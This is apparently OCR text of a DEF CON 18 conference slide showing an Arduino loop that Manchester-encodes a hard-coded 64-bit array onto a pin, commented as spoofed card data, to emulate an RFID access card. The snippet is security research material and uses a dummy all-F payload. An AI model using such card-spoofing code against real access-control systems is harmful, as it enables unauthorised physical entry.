 DEFCON
18
TRACK 5
DEF
CON
e18hteen
Main Loop Code
void loop() {
//this is the card data we're spoofing.  It's basically 10 hex F's
int data_to_spoof[64] = {1,1,1,1,1,1,1,1,1, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0, 1,1,1,1,0 ,1,1,1,1,0,
1,1,1,1,0 ,1,1,1,1,0, 0,0,0,0,0};
for(int i = 0; i < 64; i++)   {
set_pin_manchester(0, data_to_spoof[i]);
delayMicroseconds(256);
set_pin_manchester(1, data_to_spoof[i]);
delayMicroseconds(256);
}
}